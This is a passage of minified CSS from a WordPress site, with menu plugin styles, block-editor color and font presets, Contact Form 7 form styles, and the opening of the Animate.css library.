-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:5px 4px}}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:30px;line-height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:10px 4px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:15px;line-height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:5px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:5px}#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title>.item_link{font-family:inherit;font-size:13px;font-weight:400}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>i{font-size:15px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>i:before{width:15px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link *{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:after{border-color:#f8f8f8}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:hover,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link{background:#3498db;background:-moz-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0%,#2980b9 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{background-color:#3498db}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box .field,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .icosearch{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:hover,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link *{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link:after{border-color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.default_dropdown .mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li .post_details{background:#fff}#mega_main_menu.top-menu .mega_dropdown *{color:#333}#mega_main_menu.top-menu ul li .mega_dropdown>li>.item_link,#mega_main_menu.top-menu ul li .mega_dropdown>li>.item_link .link_text,#mega_main_menu.top-menu ul li .mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_description{font-family:inherit;font-size:12px;font-weight:400}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul li .mega_dropdown>li>.item_link.with_icon{line-height:12px;min-height:12px}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link>i{width:12px;height:12px;line-height:12px;font-size:12px;margin-top:-6px}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content{margin-left:20px}#mega_main_menu.top-menu.language_direction-rtl li.default_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content{margin-right:20px}#mega_main_menu.top-menu li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.multicolumn_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.grid_dropdown .mega_dropdown>li>.item_link{background:rgba(255,255,255,0);color:#428bca}#mega_main_menu.top-menu li .post_details>.post_icon>i,#mega_main_menu.top-menu li .mega_dropdown .item_link *,#mega_main_menu.top-menu li .mega_dropdown a,#mega_main_menu.top-menu li .mega_dropdown a *,#mega_main_menu.top-menu li li .post_details a{color:#428bca}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{border-color:#428bca}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li>.item_link{border-color:#f0f0f0}#mega_main_menu.top-menu ul .mega_dropdown>li.current-menu-item>.item_link,#mega_main_menu.top-menu ul .mega_dropdown>li>.item_link:focus,#mega_main_menu.top-menu ul .mega_dropdown>li>.item_link:hover,#mega_main_menu.top-menu ul li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover{background:#3498db;background:-moz-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0%,#2980b9 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )";color:#f8f8f8}#mega_main_menu.top-menu .mega_dropdown>li.current-menu-item>.item_link *,#mega_main_menu.top-menu .mega_dropdown>li>.item_link:focus *,#mega_main_menu.top-menu .mega_dropdown>li>.item_link:hover *,#mega_main_menu.top-menu li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover>.cover>a>i{color:#f8f8f8}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item.current-menu-item>.item_link:before,#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:focus:before,#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:hover:before{border-color:#f8f8f8}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.primary_style-buttons.direction-vertical>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul .mega_dropdown{border-radius:0}#mega_main_menu.top-menu>.menu_holder>.menu_inner>span.nav_logo,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:first-child>.item_link{border-radius:0}#mega_main_menu.top-menu.direction-horizontal.no-search>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link,#mega_main_menu.top-menu.direction-horizontal.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:last-child>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:last-child>.item_link{border-radius:0}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li:first-child>.item_link,#mega_main_menu.top-menu.direction-vertical>.menu_holder>.menu_inner>ul>li:first-child>.item_link{border-radius:0}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-radius:0}#mega_main_menu.top-menu .widgets_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu .multicolumn_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu ul .nav_search_box #mega_main_menu_searchform,#mega_main_menu.top-menu .tabs_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu .tabs_dropdown .mega_dropdown>li>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .widgets_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .multicolumn_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .grid_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .grid_dropdown>.mega_dropdown>li .processed_image,#mega_main_menu.top-menu .post_type_dropdown>.mega_dropdown>li .item_link,#mega_main_menu.top-menu .post_type_dropdown>.mega_dropdown>li .processed_image{border-radius:0}
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes 